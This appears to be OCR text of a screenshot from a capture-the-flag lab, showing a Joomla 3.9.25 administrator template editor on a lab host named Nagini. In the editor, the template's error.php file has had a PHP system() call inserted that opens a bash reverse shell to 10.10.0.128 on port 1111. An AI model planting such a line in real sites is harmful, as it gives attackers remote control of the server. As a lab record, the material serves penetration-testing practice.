 192.168.1.12
Disconnected
10.10.0.129 - Nagini
How to Connect to
What makes this nu
wordpress.aragog.hog
192.168.1.7/
GitHub - cloudflare/
Resource Fetching Pag
Templates: Custom
10.10.0.129/joomla/administrator/index.php?option=com_templates&view=template&id
10
Nac
Import bookmarks...
Hacking Playground
System
Users
Menus
Content
Components
Extensions
Help
Joomla CMS
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9 system("bash -c 'bash -i >&/dev/tcp/10.10.0.128/1111 0>&1'");
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentError $this */
13
14 $app = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Getting params from template
18 $params = $app->getTemplate(true)->params;
19
20 // Detecting Active Variables
21 $option = $app->input->getCmd('option', '');
22 $view = $app->input->getCmd('view', '');
Aragog IP
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.9.25 — © 2024 Joomla CMS